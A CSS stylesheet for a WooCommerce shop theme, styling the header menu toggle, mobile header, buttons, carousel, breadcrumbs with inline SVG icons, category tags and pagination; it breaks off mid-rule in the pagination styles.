.site-header .menu-container-wrapper.open {
  z-index: 99;
  display: block;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 10px 0 15px rgba(0, 0, 0, 0.15);
  overflow: auto;
}

.site-header .menu-container-wrapper .toggle-btn {
  background: rgba(var(--shop-primary-color), 0.2);
  border-color: #000;
}

.site-header .menu-container-wrapper .toggle-btn .toggle-bar {
  background: #000;
}

.site-header .menu-container-wrapper .site-branding {
  display: block;
  text-align: left;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 30px;
  right: 20px;
}

@media screen and (min-width: 767px), print {
  .site-header .menu-container-wrapper .toggle-btn {
    top: 55px;
  }
}

.site-header .menu-container-wrapper .main-navigation {
  width: 100%;
}

.site-header .menu-container-wrapper .cart-block-popup {
  display: none;
}

.site-header .toggle-btn {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  border-radius: 5px;
  padding: 15px;
  border: none;
  background: transparent;
  width: 20px;
  height: 16px;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn {
    display: none;
    width: 25px;
    height: 20px;
  }
}

.site-header .toggle-btn:focus {
  outline: 2px solid #000;
}

.site-header .toggle-btn .toggle-title {
  display: none;
}

.site-header .toggle-btn .toggle-bar {
  width: 20px;
  height: 2px;
  border-radius: 5px;
  background: #000;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all ease-in-out 0.25s;
  transition: all ease-in-out 0.25s;
}

@media screen and (min-width: 1199px) {
  .site-header .toggle-btn .toggle-bar {
    width: 25px;
  }
}

.site-header .toggle-btn .toggle-bar:nth-of-type(1) {
  top: -18px;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(3), .site-header .toggle-btn .toggle-bar:nth-of-type(2) {
  top: 0;
}

.site-header .toggle-btn .toggle-bar:nth-of-type(4) {
  top: 18px;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(1) {
  width: 0;
  top: 0;
  left: 50%;
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(2), .site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.site-header .toggle-btn.toggle-off .toggle-bar:nth-of-type(4) {
  top: 0;
  width: 0;
  left: 50%;
}

.site-toggled .site-header .toggle-btn.toggle-main {
  opacity: 0;
  visibility: hidden;
}

.header-main-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mega-menu__wrapper {
  -webkit-box-flex: 100%;
      -ms-flex: 100% 0 1;
          flex: 100% 0 1;
}

@media screen and (max-width: 1198px) {
  .mega-menu__wrapper {
    width: 100%;
    padding: 14px 0 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #E5E5E5;
  }
}

@media screen and (min-width: 1199px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 290px;
        -ms-flex: 290px 0 1;
            flex: 290px 0 1;
  }
}

@media screen and (min-width: 1440px) {
  .mega-menu__wrapper {
    -webkit-box-flex: 320px;
        -ms-flex: 320px 0 1;
            flex: 320px 0 1;
  }
}

.site-toggled {
  overflow: hidden;
}

.site-toggled:before {
  z-index: 10;
  background: rgba(0, 0, 0, 0.5);
  height: 100%;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-toggled:before {
    display: none;
  }
}

@media screen and (min-width: 1199px) {
  .mobile-header {
    display: none;
  }
}

.mobile-header .header-wrapper {
  padding: 10px 0;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .header-wrapper-top {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
  padding-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-wrapper-top .site-branding {
    max-width: 158px;
  }
}

.mobile-header .header-wrapper .nav-wrap {
  width: 60%;
}

@media screen and (min-width: 767px), print {
  .mobile-header .header-wrapper .nav-wrap {
    width: 40%;
  }
}

.mobile-header .header-bottom .nav-wrap {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.mobile-header .header-search-wrap {
  margin-top: 20px;
}

@media screen and (max-width: 574px) {
  .mobile-header .header-search-wrap {
    width: 100%;
  }
}

.mobile-header .header-search {
  margin-left: 0;
}

.mobile-header .header-search button.search {
  display: none;
}

.mobile-header .header-search-wrap {
  width: 100%;
}

.mobile-header .header-search-inner {
  position: relative;
  display: block;
  top: auto;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  width: 100%;
  padding: 0;
}

.mobile-header .header-search-inner form input[type="submit"] {
  right: 10px;
}

.mobile-header .header-right {
  padding-top: 17px;
}

.mobile-header .header-left {
  overflow: hidden;
}

.mobile-header .header-left__wrapper {
  position: relative;
}

.mobile-header .menu-top-wrap {
  padding-bottom: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.mobile-header .right {
  margin-top: 20px;
  padding-top: 25px;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  border-top: 1px solid #E5E5E5;
  width: 100% !important;
}

.site-branding img {
  width: var(--logo-width);
}

.btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  font-size: 12px;
  line-height: 16px;
  display: inline-block;
  padding: 18px 36px;
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  vertical-align: middle;
  -webkit-transition: 0.2s ease;
  transition: 0.2s ease;
  color: #fff;
  cursor: pointer;
  border: 1px solid;
  border-radius: 0;
}

@media screen and (max-width: 574px) {
  .btn, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    width: 100%;
  }
}

.btn-primary, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .wp-block-button .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
}

.btn-primary:hover, button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"], .reply a:hover, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:hover, .wp-block-button .wp-block-button__link:hover, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:hover, .single-product .summary.entry-summary .cart button:hover, .single-product #review_form #respond .comment-form .form-submit .submit:hover, .woocommerce-cart #primary .site-main table.shop_table tbody button:hover, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:hover, .woocommerce .button.wc-backward:hover, .woocommerce-wishlist .add_to_cart:hover, .woocommerce-wishlist .cart .button:hover, .woocommerce-wishlist .woocommerce .cart input.button:hover, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:hover, .woocommerce-account .woocommerce .woocommerce-form-login button:hover, .woocommerce-account .woocommerce-MyAccount-content .button:hover, .btn-primary:focus, button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"], .reply a:focus, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button:focus, .wp-block-button .wp-block-button__link:focus, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button:focus, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward:focus, .single-product .summary.entry-summary .cart button:focus, .single-product #review_form #respond .comment-form .form-submit .submit:focus, .woocommerce-cart #primary .site-main table.shop_table tbody button:focus, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button:focus, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button:focus, .woocommerce .button.wc-backward:focus, .woocommerce-wishlist .add_to_cart:focus, .woocommerce-wishlist .cart .button:focus, .woocommerce-wishlist .woocommerce .cart input.button:focus, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button:focus, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt:focus, .woocommerce-account .woocommerce .woocommerce-form-login button:focus, .woocommerce-account .woocommerce-MyAccount-content .button:focus {
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  color: #fff;
}

.btn-sm, .reply a, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button {
  padding: 6px 29px;
  font-size: 16px;
  line-height: 1.3125;
}

.btn-lg, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
  padding: 13.5px 35px;
  font-size: 16px;
  line-height: 1.3125;
}

@media screen and (min-width: 767px), print {
  .btn-lg, button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"], .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button {
    padding: 16px 40px;
  }
}

.btn-outline, .wp-block-button.is-style-outline .wp-block-button__link {
  border-color: solid #fff;
  background: transparent;
  color: #000;
}

.btn-outline:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover, .btn-outline:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus {
  color: #fff;
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.btn-link {
  color: var(--shop-primary-color);
  font-size: 14px;
  line-height: 20px;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-link:hover, .btn-link:focus {
  color: var(--shop-secondary-color);
}

.btn-arrow {
  background: url("/assets/img/right-arrow.png");
  height: 13px;
  width: 13px;
  height: 12px;
  width: 14px;
  background-size: contain;
  background-repeat: no-repeat;
  margin-left: 15px;
  display: inline-block;
}

.btn-wrap a + a {
  margin-left: 15px;
}

.btn-underlined {
  font-size: 16px;
  color: var(--shop-primary-color);
  padding: 0 0 3px;
  border: 0;
  border-bottom: 1px solid var(--shop-primary-color);
  width: auto;
}

.btn-underlined:hover, .btn-underlined:focus {
  color: var(--shop-secondary-color);
  border-bottom: 1px solid var(--shop-secondary-color);
}

#esp-top {
  display: none;
  fill: #fff;
  padding: 0;
  visibility: visible;
  opacity: 1;
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 60px;
  height: 60px;
  background: rgba(0, 0, 0, 0.37);
  color: #fff;
  cursor: pointer;
  line-height: 70px;
  border-radius: 100%;
  z-index: 999;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

#esp-top:hover {
  background: var(--shop-primary-color);
}

#esp-top svg {
  width: 24px;
  height: 24px;
  margin-top: 18px;
}

.owl-carousel {
  display: block;
}

.owl-carousel .banner__item:not(:first-child) {
  display: none;
}

.owl-carousel img {
  width: 100%;
}

.owl-dots {
  margin-top: 28px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 1199px) {
  .owl-dots {
    margin-top: 50px;
  }
}

.owl-carousel button.owl-dot {
  height: 20px;
  margin: 0 6px;
  width: auto;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot {
    height: 27px;
    margin: 0 10px;
  }
}

.owl-carousel button.owl-dot span {
  height: 8px;
  width: 8px;
  display: inline-block;
  border-radius: 50%;
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot span {
    height: 11px;
    width: 11px;
  }
}

.owl-carousel button.owl-dot:not(.active) span {
  background-color: rgba(var(--shop-primary-rgb), 0.4);
  -webkit-transition: background-color ease 0.5s;
  transition: background-color ease 0.5s;
}

.owl-carousel button.owl-dot:not(.active):hover span {
  background-color: var(--shop-primary-color);
}

.owl-carousel button.owl-dot.active {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 1px solid var(--shop-primary-color);
}

@media screen and (min-width: 767px), print {
  .owl-carousel button.owl-dot.active {
    width: 27px;
    height: 27px;
  }
}

.owl-carousel button.owl-dot.active span {
  background-color: var(--shop-primary-color);
}

@media screen and (min-width: 992px), print {
  .owl-thumbs {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumbs {
    overflow: auto;
    width: 100%;
  }
}

.owl-thumb-item {
  padding: 14px 18px;
  outline: none;
  border: 0;
  text-align: left;
  min-width: 260px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}

@media screen and (min-width: 767px), print {
  .owl-thumb-item {
    padding: 20px 24px;
  }
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item {
    padding: 30px 55.23px;
  }
}

.owl-thumb-item h4 {
  margin-bottom: 3px;
}

.owl-thumb-item p {
  color: #474A57;
  line-height: 1.778;
}

.owl-thumb-item .icon-wrapper svg {
  height: 32px;
  width: 32px;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item .icon-wrapper {
    max-width: 52px;
    height: 48px;
  }
}

.owl-thumb-item .icon-wrapper + .content-wrapper {
  margin-left: 20px;
}

@media screen and (min-width: 1440px) {
  .owl-thumb-item .icon-wrapper + .content-wrapper {
    margin-left: 34px;
  }
}

.owl-thumb-item.active {
  background-color: #fff;
}

@media screen and (min-width: 992px), print {
  .owl-thumb-item:not(:last-of-type) {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 991px) {
  .owl-thumb-item:not(:last-of-type) {
    margin-right: 16px;
  }
}

.owl-thumb-item:hover {
  background-color: rgba(255, 255, 255, 0.6);
}

.owl-prev, .owl-next {
  z-index: 1;
  height: 38px;
  width: 38px;
  border-radius: 50%;
  background-color: #fff !important;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    height: 48px;
    width: 48px;
  }
}

@media screen and (min-width: 767px), print {
  .owl-prev, .owl-next {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.owl-prev:hover, .owl-next:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

@media screen and (min-width: 767px), print {
  .owl-prev:hover, .owl-next:hover {
    -webkit-transform: translateY(-50%) scale(1.1);
    transform: translateY(-50%) scale(1.1);
  }
}

.owl-prev span, .owl-next span {
  font-size: 20px;
  color: var(--shop-primary-color);
}

.owl-prev {
  left: -9%;
}

.owl-next {
  right: -9%;
}

@media screen and (max-width: 766px) {
  .owl-next {
    margin-left: 8px;
  }
}

@media screen and (max-width: 766px) {
  .owl-nav {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.breadcrumb-wrapper {
  background: #F7F7F7;
  padding: 18px 0;
  font-size: 16px;
  margin-bottom: 20px;
  margin-top: 20px;
}

@media screen and (min-width: 767px), print {
  .breadcrumb-wrapper {
    margin-bottom: 25px;
  }
}

@media screen and (min-width: 1199px) {
  .breadcrumb-wrapper {
    margin-top: 0;
  }
}

.breadcrumb-wrapper #crumbs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 10px;
}

.breadcrumb-wrapper #crumbs > span {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home {
  padding-left: 25px;
}

.breadcrumb-wrapper #crumbs .breadcrumb-home:after {
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='15' viewBox='0 0 14 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.22713 0.419815C6.436 0.222337 6.71255 0.112305 7 0.112305C7.28745 0.112305 7.564 0.222337 7.77288 0.419815L13.2224 5.57119C13.5599 5.88957 13.75 6.33394 13.75 6.79744V13.0637C13.75 13.5112 13.5722 13.9405 13.2557 14.2569C12.9393 14.5734 12.5101 14.7512 12.0625 14.7512H9.8125C9.5908 14.7512 9.37127 14.7075 9.16646 14.6226C8.96165 14.5378 8.77557 14.4134 8.61886 14.2565C8.46215 14.0997 8.33787 13.9136 8.25313 13.7087C8.16839 13.5038 8.12485 13.2843 8.125 13.0626V10.2501C8.125 10.1009 8.06574 9.95781 7.96025 9.85232C7.85476 9.74683 7.71168 9.68757 7.5625 9.68757H6.4375C6.28832 9.68757 6.14524 9.74683 6.03975 9.85232C5.93426 9.95781 5.875 10.1009 5.875 10.2501V13.0626C5.875 13.5101 5.69721 13.9393 5.38074 14.2558C5.06428 14.5723 4.63505 14.7501 4.1875 14.7501H1.9375C1.48995 14.7501 1.06072 14.5723 0.744257 14.2558C0.42779 13.9393 0.25 13.5101 0.25 13.0626V6.79632C0.25 6.33282 0.44125 5.88844 0.77875 5.57007L6.22713 0.417565V0.419815ZM7 1.23657L1.5505 6.38907C1.49518 6.44151 1.45109 6.50466 1.42092 6.57467C1.39075 6.64467 1.37513 6.72008 1.375 6.79632V13.0626C1.375 13.2118 1.43426 13.3548 1.53975 13.4603C1.64524 13.5658 1.78832 13.6251 1.9375 13.6251H4.1875C4.33668 13.6251 4.47976 13.5658 4.58525 13.4603C4.69074 13.3548 4.75 13.2118 4.75 13.0626V10.2501C4.75 9.80251 4.92779 9.37329 5.24426 9.05682C5.56072 8.74036 5.98995 8.56257 6.4375 8.56257H7.5625C8.01005 8.56257 8.43928 8.74036 8.75574 9.05682C9.07221 9.37329 9.25 9.80251 9.25 10.2501V13.0626C9.25 13.2118 9.30926 13.3548 9.41475 13.4603C9.52024 13.5658 9.66332 13.6251 9.8125 13.6251H12.0625C12.2117 13.6251 12.3548 13.5658 12.4602 13.4603C12.5657 13.3548 12.625 13.2118 12.625 13.0626V6.79632C12.625 6.71989 12.6095 6.64427 12.5793 6.57406C12.5491 6.50385 12.505 6.44052 12.4495 6.38794L7 1.23657Z' fill='%23E65749'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-size: 15px;
  height: 16px;
  width: 15px;
}

.breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator {
  color: var(--shop-primary-color);
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1.25;
}

.breadcrumb-wrapper #crumbs a:hover, .breadcrumb-wrapper #crumbs .separator:hover {
  color: #000;
}

.breadcrumb-wrapper #crumbs .separator {
  padding: 0 20px;
}

.breadcrumb-wrapper #crumbs a svg {
  margin-right: 5px;
}

.breadcrumb-wrapper #crumbs .current a {
  color: #74798A;
  cursor: default;
  pointer-events: none;
}

.breadcrumb-content {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.arrow-list {
  margin-left: 0;
}

.arrow-list li {
  margin-left: 20px;
}

.arrow-list li:before {
  top: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -20px;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.4707 1L8.4707 8L1.4707 15' stroke='%23377EF9' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  height: 14px;
  width: 10px;
}

.arrow-list li:not(:last-child) {
  padding-bottom: 20px;
}

.category {
  margin: 0 -5px;
}

.category span.cat-links a {
  font-size: 14px;
  background-color: #F7F7F7;
  color: #474A57;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.category span.cat-links a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single .category span.cat-links a, .single-post .category span.cat-links a {
  background: var(--shop-primary-color);
  color: #fff;
}

.list-disc li {
  list-style-type: disc;
}

.navigation.pagination {
  text-align: center;
  margin-top: 30px;
}

@media screen and (min-width: 992px), print {
  .navigation.pagination {
    margin-top: 50px;
  }
}

.navigation.pagination .page-numbers {
  height: 38px;
  width: 38px;
  background-color: #fff;
  color: #000;
  display: inline-block;
  margin: 0 3px;
  line-height: 38px;
  border-radius: 50%;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev {
  text-indent: -9999px;
}

.navigation.pagination .page-numbers:hover, .navigation.pagination .page-numbers.current {
  color: #fff;
  background-color: var(--shop-primary-color);
}

.navigation.pagination .page-numbers:hover.next::after, .navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.next::after, .navigation.pagination .page-numbers.current.prev::after {
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 8H15.8571' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.35742 1.5L15.8574 8L9.35742 14.5' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.prev::after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after {
  height: 10px;
  width: 10px;
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.07227 8H15.9294' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.42969 1.5L15.9297 8L9.42969 14.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
